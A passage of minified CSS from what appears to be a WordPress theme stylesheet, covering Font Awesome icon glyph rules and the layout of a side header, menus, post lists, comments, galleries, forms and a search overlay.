fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}html,body{margin:0;padding:0;height:100%;min-height:100%}h1,h2,h3,h4,h5,h6,p,blockquote,address,big,cite,code,em,font,img,small,strike,sub,sup,li,ol,ul,fieldset,form,label,legend,button,table,caption,tr,th,td{margin:0;padding:0;border:0;font-weight:normal;font-style:normal;font-size:100%;line-height:1;text-align:left}table{border-collapse:collapse;border-spacing:0}ol,ul{list-style:none}blockquote:before,blockquote:after{content:""}a{outline:none}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}.screen-reader-text{clip:rect( 1px, 1px, 1px, 1px );height:1px;overflow:hidden;position:absolute !important;width:1px}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100001}body{background:#fff;border:none;color:#121212;font-family:Roboto,Arial,sans-serif;font-size:18px;padding-left:380px}body.lock-scroll{height:100%;position:fixed;width:100%}body
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-font-smoothing:antialiased}body
a{color:#121212;text-decoration:none}body a:hover{text-decoration:underline}img{display:block;height:auto;max-width:100%}.group:after,.pagination:after,.gallery:after{clear:both;content:"";display:block}::selection{background:#121212;color:#FFF}input::-webkit-input-placeholder{color:rgba( 0, 0, 4, 0.4 )}input:-ms-input-placeholder{color:rgba( 0, 0, 4, 0.4 )}input::-moz-placeholder{color:rgba( 0, 0, 4, 0.4 )}.site-content{position:relative}.section-inner{margin:0
auto;max-width:600px;width:85%}.section-inner.wide{max-width:800px}.section-inner .section-inner{width:100%}a{transition:all .15s linear}.entry-title{font-size:36px;font-weight:600;letter-spacing:-.45px;line-height:1.25;-ms-word-break:break-word;word-break:break-word}.excerpt{font-size:24px;line-height:1.45}.excerpt
a{border-bottom:1px solid #121212;color:#121212}.excerpt a:hover{border-bottom-color:rgba( 0, 0, 4, 0.4 );color:rgba( 0, 0, 4, 0.4 );text-decoration:none}.bg-image{background:no-repeat center;background-size:cover}.site-header{background:#121212;color:#fff;margin:0
auto 0 auto;padding:80px
50px 144px 50px;position:fixed;left:0;bottom:0;top:0;width:380px;z-index:99999}.same-custom-bgs .site-header,
.white-bg .site-header{border-right:1px solid rgba( 0, 0, 4, .075 )}.site-header
a{color:#fff}.dark .site-header,
.dark .site-header
a{color:rgba( 0, 0, 0, .9 )}.site-title,.site-description{line-height:1.25}.site-title
a{border-bottom:1px solid transparent}.site-title a:hover{border-bottom-color:#fff;text-decoration:none}.dark .site-title a:hover{border-bottom-color:rgba( 0, 0, 0, .9 )}.site-description{color:rgba( 255, 255, 255, .6 );margin-top:8px}.dark .site-description{color:rgba( 0, 0, 0, .4 )}.nav-toggle{cursor:pointer;display:none;height:30px;position:absolute;right:7.5%;top:calc( 50% - 15px );width:50px}.nav-toggle:before{content:"";display:block;position:absolute;bottom:-20px;left:-20px;right:0;top:-20px}.nav-toggle
.bar{background:#fff;display:block;height:1px;margin-top:0;opacity:1;position:absolute;right:0;top:50%;transform:rotate( 0deg );transition:transform .2s ease-in 0s, margin 0.2s ease-out 0.2s;width:28px;z-index:1}.dark .nav-toggle
.bar{background:rgba( 0, 0, 0, .9 )}.nav-toggle .bar:nth-child(1){margin-top:-5px}.nav-toggle .bar:nth-child(2){margin-top:3px}.nav-toggle.active
.bar{transition:margin 0.2s ease-in, transform 0.2s ease-out 0.25s}.nav-toggle.active .bar:nth-child(1){margin-top:-1px;transform:rotate( 45deg )}.nav-toggle.active .bar:nth-child(2){margin-top:-1px;transform:rotate( -45deg )}.mobile-menu-wrapper,.mobile-search{display:none;-webkit-transform:translateZ( 0 );-moz-transform:translateZ( 0 );-ms-transform:translateZ( 0 );transform:translateZ( 0 )}.menu-wrapper{height:100%;margin-top:60px;overflow:hidden;padding-bottom:144px;width:100%}.main-menu{height:100%;-ms-overflow-style:-ms-autohiding-scrollbar;overflow:auto;width:100%}.main-menu
a{border-bottom:1px solid transparent}.main-menu
li{line-height:1.25;margin-bottom:12px}.main-menu .current-menu-item > a,
.main-menu a:hover{border-bottom-color:#fff;text-decoration:none}.dark .main-menu .current-menu-item > a,
.dark .main-menu a:hover{border-bottom-color:rgba( 0, 0, 0, .9 )}.main-menu
ul{margin:12px
0 0 25px}body.hide-social .social-menu{display:none !important}.social-menu.desktop{background:#121212;padding:50px
50px 50px 50px;position:absolute;bottom:0;left:0;right:0}.social-menu:after{clear:both;content:"";display:block}.social-menu
li{display:inline-block;position:relative;vertical-align:top}.social-menu li:first-child{margin-left:0}.screen-reader-text{position:absolute;left:-9999em;top:-9999em}.social-menu
a{background:rgba( 255, 255, 255, 0.1 );border-radius:50%;color:#fff;display:block;height:44px;position:relative;text-decoration:none;transition:background-color .2s linear, color .2s linear;width:44px}.social-menu li:first-child
a{background:red}.social-menu li.add-save{float:right}.social-menu li.add-save
a{width:100%;border-radius:5px;line-height:2.5;padding:0
10px}.social-menu li:first-child a:hover,
.social-menu li:first-child
a.active{background:#fff;color:#121212;text-decoration:none}.dark .social-menu
a{background:rgba( 0, 0, 0, 0.25 );color:#fff}.social-menu a:hover,
.social-menu
a.active{background:#fff;color:#121212;text-decoration:none}.dark .social-menu a:hover,
.dark .social-menu
a.active{background:rgba( 0, 0, 0, .9 );color:#fff}.social-menu li:first-child a:after{content:'\f002';display:inline-block;font-family:'FontAwesome';font-size:19px;position:absolute;left:0;right:0;top:calc(50% - 10px);transition:transform .3s ease-out;text-align:center;z-index:2}.no-js .social-menu a[href*="#search"]{display:none}.page-header{padding:80px
0}.page-subtitle{color:rgba( 0, 0, 4, 0.4 );margin-bottom:10px}.page-title{font-size:24px;hanging-punctuation:first;line-height:1.45}.page-header
p{line-height:1.5;margin-top:20px}.posts:first-child{margin-top:80px}.posts>ul+ul{margin-top:70px}.posts .list-title{margin-bottom:17px}.posts .list-title
a{color:rgba( 0, 0, 4, 0.4 )}.posts .list-title a:hover{color:#121212;text-decoration:none}.post-preview{border-top:1px solid rgba( 0, 0, 4, .125 );position:relative}.post-preview
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:17px
0}.post-preview.no-title
a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.post-preview a:hover{text-decoration:none}.sticky .sticky-arrow{background:url(/saves/wp-content/themes/mcluhan/assets/images/arrow-black-right.svg) no-repeat center;background-size:auto 12px;border-radius:50%;display:inline;height:12px;position:absolute;right:calc( 100% + 7px );top:calc( 50% - 6px );width:20px}.post-preview a
.title{line-height:1.25;-ms-word-break:break-word;word-break:break-word}.post-preview a .title
span{border-bottom:1px solid transparent;transition:border-color .2s linear}.post-preview a:hover .title
span{border-bottom-color:#121212}.post-preview
time{color:rgba( 0, 0, 4, 0.4 );line-height:1.25;margin-left:30px;white-space:nowrap}.entry-header{margin:80px
auto 60px}.entry-header
.excerpt{margin-top:15px}.meta{color:rgba( 0, 0, 4, 0.4 );margin-top:25px}.meta>*+*{margin-left:23px}.meta
a{border-bottom:1px solid transparent;color:inherit}.meta a:hover{border-bottom-color:rgba( 0, 0, 4, 0.4 );text-decoration:none}.featured-image
img{width:100%}.linked-pages{margin-top:50px}.meta.bottom{margin-top:40px}.meta.bottom
p{line-height:1.5}.meta.bottom p.tags
a{margin-right:15px}.meta.bottom p.tags a:last-child{margin-right:0}.post-pagination{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:18px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:100px}.post-pagination
div{width:calc( 50% - 15px )}.post-pagination div+div{margin-left:30px;text-align:right}.post-pagination
a{display:block;font-weight:600;position:relative;-ms-word-break:break-word;word-break:break-word}.post-pagination a:before{background:no-repeat center;background-size:contain;content:"";display:block;height:12px;position:absolute;top:4px;width:15px}.post-pagination .previous-post
a{padding-left:25px}.post-pagination .previous-post a:before{background-image:url(/saves/wp-content/themes/mcluhan/assets/images/arrow-black-left.svg);left:0}.post-pagination .next-post
a{padding-right:25px}.post-pagination .next-post a:before{background-image:url(/saves/wp-content/themes/mcluhan/assets/images/arrow-black-right.svg);right:0}.post-pagination a:hover{text-decoration:none}.post-pagination a
span{border-bottom:1px solid transparent;transition:border-color .15s linear}.post-pagination a:hover
span{border-bottom-color:#121212}.comments,.comment-respond,.related-posts{border-top:1px solid rgba( 0, 0, 4, 0.125 );margin:100px
auto 0 auto;padding:30px
0 0 34.125%;position:relative}.comment-reply-title,.related-posts-title{font-weight:600;position:absolute;left:0;top:30px;width:calc( 34.125% - 20px )}.comment-reply-info{position:absolute;width:calc( 34.125% - 20px );top:75px;left:0;font-size:12px;color:#333;line-height:1.2}.related-post-image{background-color:rgba( 0, 0, 4, 0.1 )}.related-posts{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:-20px}.related-post{float:left;margin-bottom:25px;width:calc( 50% - 10px )}.related-post-image{margin-bottom:10px}.related-post-image
img{display:none}.related-post-image:before{content:"";display:block;padding-bottom:62.5%;width:100%}.related-post
.title{line-height:1.25;-ms-word-break:break-word;word-break:break-word}.related-post .title
span{border-bottom:1px solid transparent;transition:border-color .15s linear}.related-post:hover{text-decoration:none}.related-post:hover .title
span{border-bottom-color:#121212}.comment{margin-top:50px}.comments>.comment:first-of-type{margin-top:0}.comment
.comment{margin-left:50px}.comment-meta{line-height:1.4;margin-bottom:10px}.comment-meta span+span{margin-left:25px}.comment-author
cite{font-weight:600}.bypostauthor .comment-by-post-author{display:inline}.comment-date a,
.comment-reply
a{color:rgba( 0, 0, 4, 0.4 )}.comment-content,
.comment-content p,
.comment-content
li{line-height:1.5}.comment-content p,
.comment-content
li{margin-bottom:20px}.comment-content *:last-child{margin-bottom:0}.comment
.reply{font-size:14px;letter-spacing:0.05em;margin-top:22px;text-transform:uppercase;font-weight:700}.comment .reply a:hover{text-decoration:underline}.comments-pagination{margin-top:100px;position:relative;text-align:center}.comments-pagination .page-numbers{display:inline-block;padding:0
3px}.comments-pagination .page-numbers.dots{color:rgba( 0, 0, 4, 0.4 )}.comments-pagination
.current{font-weight:700}.comments-pagination .prev,
.comments-pagination
.next{margin:0
0 0 0;position:absolute;top:0}.comments-pagination
.prev{left:0}.comments-pagination
.next{right:0}.comment-respond .logged-in-as{font-size:1em;line-height:1.25;margin:0
0 50px 0}.comment-respond p+p{margin-top:20px}.comment-respond .comment-form-author,
.comment-respond .comment-form-email{float:left;margin:20px
0;width:calc( 50% - 10px )}.comment-respond .comment-form-email{margin-left:20px}.comment-respond
label{display:block}.comment-respond .form-submit{text-align:right}.comment-respond .form-submit
#submit{background:transparent url(/saves/wp-content/themes/mcluhan/assets/images/arrow-black-right.svg) no-repeat right center;background-size:auto 12px;border-bottom:1px solid transparent;color:#121212;font-size:1em;font-weight:600;padding:0
25px 0 0;transition:border-color .15s linear}.comment-respond .form-submit #submit:hover{border-bottom-color:#121212}.comments .comment-respond{border:none;margin:50px
0;padding:0}.comments .comment-respond .comment-reply-title{position:static;width:100%}.comments .comment-respond .comment-reply-info{display:none}.comments .comment-respond .comment-reply-title small
a{color:#999;font-size:0.8em;font-weight:600;margin-left:5px}.comments .comment-respond .comment-reply-title+form>p:first-child{margin-top:8px}.comments .comment-respond .comment-reply-title+form>p:not(.logged-in-as):first-child{margin-top:30px}.comments .comment-respond .logged-in-as{margin-bottom:30px}.entry-content{position:relative;-ms-word-break:break-word;word-break:break-word}.entry-content
a{border-bottom:1px solid rgba( 0, 0, 0, 1 )}.entry-content a:hover{border-bottom-color:rgba( 0, 0, 0, .4 );color:rgba( 0, 0, 0, .4 );text-decoration:none}em{font-style:italic}hr{border:none;border-top:1px solid rgba( 0, 0, 0, 0.13 );margin:50px
0}address{background:#f1f1f5;line-height:1.5;margin-bottom:20px;padding:20px
22px}.entry-content>*:first-child{margin-top:0}.entry-content>*:last-child{margin-bottom:0}.entry-content
p{line-height:1.6;margin-bottom:25px}.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content
h6{font-weight:600;line-height:1.2;margin:60px
0 30px}.entry-content h1 + h1, .entry-content h1 + h2, .entry-content h1 + h3, .entry-content h1 + h4, .entry-content h1 + h5, .entry-content h1 + h6,
.entry-content h2 + h1, .entry-content h2 + h2, .entry-content h2 + h3, .entry-content h2 + h4, .entry-content h2 + h5, .entry-content h2 + h6,
.entry-content h3 + h1, .entry-content h3 + h2, .entry-content h3 + h3, .entry-content h3 + h4, .entry-content h3 + h5, .entry-content h3 + h6,
.entry-content h4 + h1, .entry-content h4 + h2, .entry-content h4 + h3, .entry-content h4 + h4, .entry-content h4 + h5, .entry-content h4 + h6,
.entry-content h5 + h1, .entry-content h5 + h2, .entry-content h5 + h3, .entry-content h5 + h4, .entry-content h5 + h5, .entry-content h5 + h6,
.entry-content h6 + h1, .entry-content h6 + h2, .entry-content h6 + h3, .entry-content h6 + h4, .entry-content h6 + h5, .entry-content h6+h6{margin-top:30px}.entry-content
h1{font-size:40px}.entry-content
h2{font-size:32px}.entry-content
h3{font-size:28px}.entry-content
h4{font-size:24px}.entry-content
h5{font-size:20px}.entry-content
h6{font-size:18px}.entry-content>ol,.entry-content>ul{margin-bottom:30px}.entry-content ol,
.entry-content
ul{margin-left:40px}.entry-content
ul{list-style:disc}.entry-content ul
ul{list-style:circle}.entry-content ul ul
ul{list-style:square}.entry-content
ol{list-style:decimal}.entry-content ol
ol{list-style:lower-alpha}.entry-content ol ol
ol{list-style:lower-roman}.entry-content
li{line-height:1.5;margin-top:15px}dd,dt{line-height:1.5}dt{font-weight:700}dd+dt{margin-top:15px}code{background:#333;padding:0
1px;color:#fff}pre{background:#f1f1f4;font-size:14px;line-height:1.5;padding:20px}blockquote{margin:0
0 30px 0;padding:0
0 0 30px}blockquote
p{font-weight:700;hanging-punctuation:first}blockquote cite:before{content:"— "}.entry-content
.pull{font-size:29px;font-weight:700;letter-spacing:-0.02em;line-height:1.2;width:280px}.entry-content
.pull.left{float:left;hanging-punctuation:first;margin:2px
25px 20px -80px}.entry-content
.pull.right{float:right;hanging-punctuation:last;margin:2px
-80px 25px 20px;text-align:right}.wp-caption{display:block;max-width:100%}.gallery-caption,.wp-caption-text{font-size:0.8em;margin:10px
0 0}.entry-content .gallery-caption,
.entry-content .wp-caption-text{margin-bottom:0}.wp-caption-text{color:rgba( 0, 0, 0, .5 )}.wp-caption-text
a{color:inherit}.alignleft,.alignright{margin-bottom:20px;max-width:40%;width:40%}.alignleft{float:left;margin:5px
40px 30px -80px}.alignright{float:right;margin:5px
-80px 30px 40px}.aligncenter,.alignnone{margin:40px
auto}h1+.aligncenter,h2+.aligncenter,h3+.aligncenter,h4+.aligncenter,h5+.aligncenter,h6+.aligncenter,h1+.alignnone,h2+.alignnone,h3+.alignnone,h4+.alignnone,h5+.alignnone,h6+.alignnone{margin-top:0}.alignnone{margin-left:-80px;margin-right:-80px;max-width:calc( 100% + 160px )}.alignnone
img{width:100%}.gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:50px
0 30px;padding:0;position:relative;left:calc( 50% - 50vw + 220px );width:calc( 100vw - 440px )}@media ( min-width: 1920px ){.gallery{left:calc( 50% - 730px );width:1460px}}.gallery+.gallery{margin-top:-30px}.gallery .gallery-item{display:block;float:left;margin:0
0 20px;padding:0
10px;position:relative;width:100%}.gallery-columns-1 .gallery-item{width:100%}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-3 .gallery-item{width:33.3%}.gallery-columns-4 .gallery-item{width:25%}.gallery-columns-5 .gallery-item{width:20%}.gallery-columns-6 .gallery-item{width:16.6%}.gallery-columns-7 .gallery-item{width:14.28%}.gallery-columns-8 .gallery-item{width:12.5%}.gallery-columns-9 .gallery-item{width:11.1%}.gallery .gallery-item
a{border:none;display:block;line-height:0;text-align:center}.gallery
img{width:100%}.gallery-caption{background:#fff;color:#121212;font-size:12px;line-height:1.35;margin:0;max-width:calc( 100% - 40px );max-height:50%;overflow:hidden;padding:11px
14px 10px;position:absolute;bottom:10px;left:20px}.gallery-columns-1 .gallery-caption,
.gallery-columns-2 .gallery-caption,
.gallery-columns-3 .gallery-caption{bottom:40px;font-size:14px;left:50px;max-width:calc( 100% - 100px )}.gallery-columns-3 .gallery-caption{bottom:30px;left:40px;max-width:calc( 100% - 80px )}.entry-content .tiled-gallery{margin:50px
auto 50px auto}fieldset{border:1px
solid rgba( 0, 0, 0, .2 );padding:25px}fieldset
legend{font-size:16px;font-weight:600;margin-left:-15px;padding:0
15px}label{margin-bottom:10px}textarea,input[type="email"],input[type="password"],input[type="tel"],input[type="text"],input[type="url"]{background:transparent;border-radius:0;border:1px
solid rgba( 0, 0, 0, 0.2 );box-shadow:  !important;color:#121212;display:block;font-size:1em;margin:0
0 15px 0;padding:15px;transition:border-color .15s linear;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%}textarea{line-height:1.4;height:200px}textarea:focus,input[type="email"]:focus,input[type="password"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus{outline:none}button,.button,input[type="button"],input[type="submit"]{background:#121212;border:none;border-radius:0;box-shadow:none;color:#fff;display:inline-block;font-family:inherit;font-size:16px;font-weight:600;min-width:120px;padding:16px
24px 16px;text-align:center;transition:background-color .15s linear;-moz-appearance:none;-webkit-appearance:none}button:hover,.button:hover,input[type="button"]:hover,input[type="submit"]:hover{background:#454545;cursor:pointer}table{border-collapse:collapse;border-spacing:0;empty-cells:show;font-size:0.9em;margin-bottom:30px;max-width:100%;overflow:hidden;width:100%}th,td{line-height:1.4;margin:0;overflow:visible;padding:2.5%}caption{font-size:13px;font-weight:700;padding-bottom:2.5%;text-align:center;text-transform:uppercase}thead{vertical-align:bottom;white-space:nowrap}th{font-weight:600}tbody>tr:nth-child(odd){background:rgba( 0, 0, 4, 0.05 )}.full-width-template main .section-inner{max-width:800px}.resume-template .entry-content{max-width:800px;padding-left:280px}.resume-template .entry-content h1,
.resume-template .entry-content h2,
.resume-template .entry-content h3,
.resume-template .entry-content h4,
.resume-template .entry-content h5,
.resume-template .entry-content
h6{border-top:1px solid rgba( 0, 0, 4, 0.125 );font-size:24px;font-weight:500;margin:60px
0 -28px -280px;padding:40px
calc( 100% + 20px ) 0 0}.resume-template .entry-content > h1:first-child,
.resume-template .entry-content > h2:first-child,
.resume-template .entry-content > h3:first-child,
.resume-template .entry-content > h4:first-child,
.resume-template .entry-content > h5:first-child,
.resume-template .entry-content>h6:first-child{margin-top:0}.resume-template .entry-content
.alignnone{margin-left:auto;margin-right:auto;max-width:100%}.archive-pagination{margin-top:100px}.archive-pagination .previous-posts-link{float:left}.archive-pagination .next-posts-link{float:right}.archive-pagination
a{color:rgba( 0, 0, 0, .35 )}.archive-pagination a:hover{color:#121212;text-decoration:none}.error404 .search-form{margin-top:42px}.search-field{background:url(/saves/wp-content/themes/mcluhan/assets/images/spyglass-black.svg) no-repeat left center;background-size:26px auto;border:none;border-bottom:1px solid #121212;border-radius:0;box-shadow:none;color:#121212;font-size:1em;margin:0;outline:none;padding:18px
0 18px 40px;-moz-appearance:none;-webkit-appearance:none}input.search-field::-webkit-input-placeholder{color:#121212}input.search-field:-ms-input-placeholder{color:#121212}input.search-field::-moz-placeholder{color:#121212}.search-overlay{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;opacity:0;position:fixed;bottom:0;left:-99999px;right:99999px;top:0;transition:opacity .2s linear, left 0s .2s, right 0s .2s;z-index:100001}.search-overlay.active{opacity:1;left:380px;right:0;transition:opacity .2s linear}.search-overlay .search-field{background-size:44px auto;border-bottom:none;font-size:32px;padding:24px
